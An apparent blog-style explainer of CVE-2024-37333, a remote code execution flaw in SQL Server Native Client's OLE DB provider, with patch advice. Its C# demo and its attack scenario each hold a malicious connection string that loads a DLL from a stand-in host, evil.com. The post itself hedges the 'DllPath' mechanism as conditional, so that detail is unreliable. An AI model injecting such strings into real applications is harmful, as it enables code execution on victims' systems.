Published: June 2024
Overview

In June 2024, Microsoft disclosed CVE-2024-37333, a critical vulnerability affecting the SQL Server Native Client (SNAC) when used via the OLE DB Provider. This flaw allows a remote attacker to execute arbitrary code on a target system, leading to full compromise in certain deployment environments.
This post breaks down how this vulnerability works, demonstrates a code snippet for understanding, shows the impact, and gives actionable mitigation advice.
Technical Background
OLE DB is an API designed by Microsoft for accessing different types of data stores in a uniform manner. SNAC provides a native way to access SQL Server feature rich capabilities, including through OLE DB.
The vulnerability in CVE-2024-37333 is a Remote Code Execution (RCE) bug triggered by specially crafted connection strings or queries passed via OLE DB interfaces. If an attacker can control these inputs, they could load and execute arbitrary code on the SQL Server or the server running the client application.
How the Exploit Works
The core issue is improper validation of input within the SNAC component. An attacker who can supply malicious parameters (for example, via a client app’s 'Data Source' dialog, web input, or config file) can inject payloads into the OLE DB connection process.
Here’s an example in C# using OLE DB to connect to SQL Server
using System;
using System.Data.OleDb;
class Demo
{
static void Main(string[] args)
{
// WARNING: Insecure input - simulate attacker supplying this value
string attackerInput = "Provider=SQLNCLI11;Data Source=server;Initial Catalog=db;Integrated Security=SSPI;Extended Properties='DllPath=\\\\evil.com\\share\\malicious.dll'";
try
{
using (OleDbConnection conn = new OleDbConnection(attackerInput))
{
conn.Open(); // Attacker can get RCE here if DLL is loaded
Console.WriteLine("Connected.");
}
}
catch (Exception ex)
{
Console.WriteLine("Exception: " + ex.Message);
}
}
}
*If DllPath or any undocumented option is insecurely handled, exploitation occurs when the malicious DLL is loaded and executed.*
How an Attacker Exploits It
1. Lure: Attacker convinces a victim to use a malicious connection string, often through phishing, compromised config files, or social engineering.
2. Execution: SQL Server Native Client’s OLE DB Provider processes attacker’s input and, without proper validation, loads a potentially malicious DLL or executes attacker-supplied payload.
3. Impact: Attacker gains remote code execution, leading to system takeover, data theft, or lateral movement in the network.
Real-World Attack Scenario
Suppose you have a web application with a custom database connection string feature for advanced users or admins. If input is not sanitized, an attacker submits:
Provider=SQLNCLI11;Data Source=server;Initial Catalog=db;Integrated Security=SSPI; Extended Properties="DllPath=\\\\evil.com\share\payload.dll"
Now, when the app tries to connect, it pulls and executes payload.dll from the attacker’s server, giving the attacker code execution under the process's privilege.
References
- Microsoft Advisory for CVE-2024-37333
- SQL Server Native Client OLE DB Documentation
- General OLE DB Vulnerabilities
Patch Immediately:
Install the latest security updates from Microsoft as per CVE-2024-37333 guidance.
Conclusion
CVE-2024-37333 is a critical RCE flaw in the SQL Server Native Client’s OLE DB provider. Any application that accepts user input for connection strings is a potential target. Always keep your software patched, review your code for unsafe practices, and reduce privilege whenever possible.
Stay safe, and check your database connection handling today!
*For more details and updates, track the Microsoft Security Response Center.*
Timeline
Published on: 07/09/2024 17:15:22 UTC
Last modified on: 09/10/2024 16:23:39 UTC